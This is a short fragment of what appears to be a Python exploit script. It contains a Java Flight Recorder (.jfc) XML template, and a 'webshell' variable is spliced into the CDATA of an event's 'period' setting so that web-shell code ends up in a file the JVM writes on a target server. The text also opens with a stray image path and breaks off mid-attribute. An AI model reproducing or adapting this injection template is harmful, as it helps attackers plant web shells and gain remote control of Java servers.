 record_template = r'''<?xml version="1.0" encoding="UTF-8"?>
<!--
Recommended way to edit .jfc files is to use Java Mission Control,
see Window -> Flight Recorder Template Manager.
-->
<configuration version="2.0" label="Continuous" description="Low overhead configuration safe for continuous use in production environments, typically less than 1 %
<event name="jdk.ThreadAllocationStatistics">
<setting name="enabled">true</setting>
<setting name="period"><![CDATA[||| '''+webshell+r''' |||]]></setting>
</event>
<event name="jdk.ClassLoadingStatistics">
<setting name="enabled">true</setting>
<setting name="period">1000 ms</setting>
</event>